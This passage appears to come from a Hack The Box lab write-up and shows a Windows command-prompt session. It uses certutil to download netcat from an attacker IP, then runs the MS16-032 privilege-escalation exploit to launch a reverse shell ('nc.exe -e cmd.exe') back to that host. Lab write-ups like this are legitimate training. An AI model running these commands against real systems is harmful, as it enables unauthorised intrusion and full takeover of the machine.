 c:\Windows\Temp>certutil -urlcache -split -f http://10.10.16.15/nc.exe nc.exe
certutil -urlcache -split -f http://10.10.16.15/nc.exe nc.exe
****  Online  ****
  0000   ...
  96d8
CertUtil: -URLCache command completed successfully.

c:\Windows\Temp>nc.exe -h
nc.exe -h
[v1.12 NT http://eternallybored.org/misc/netcat/]
connect to somewhere:   nc [-options] hostname port[s] [ports] ...
listen for inbound:     nc -l -p port [options] [hostname] [port]
options:
        -d              detach from console, background mode

        -e prog         inbound program to exec [dangerous!!]
        -g gateway      source-routing hop point[s], up to 8
        -G num          source-routing pointer: 4, 8, 12, ...
        -h              this cruft
        -i secs         delay interval for lines sent, ports scanned
        -l              listen mode, for inbound connects
        -L              listen harder, re-listen on socket close
        -n              numeric-only IP addresses, no DNS
        -o file         hex dump of traffic
        -p port         local port number
        -r              randomize local and remote ports
        -s addr         local source address
        -t              answer TELNET negotiation
        -c              send CRLF instead of just LF
        -u              UDP mode
        -v              verbose [use twice to be more verbose]
        -w secs         timeout for connects and final net reads
        -z              zero-I/O mode [used for scanning]
port numbers can be individual or ranges: m-n [inclusive]

c:\Windows\Temp>ms16-032.exe "nc.exe -e cmd.exe 10.10.16.15 7777"
ms16-032.exe "nc.exe -e cmd.exe 10.10.16.15 7777"
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 2540 created.
==============================
Home
hackthebox
KALI
"the quieter you become, th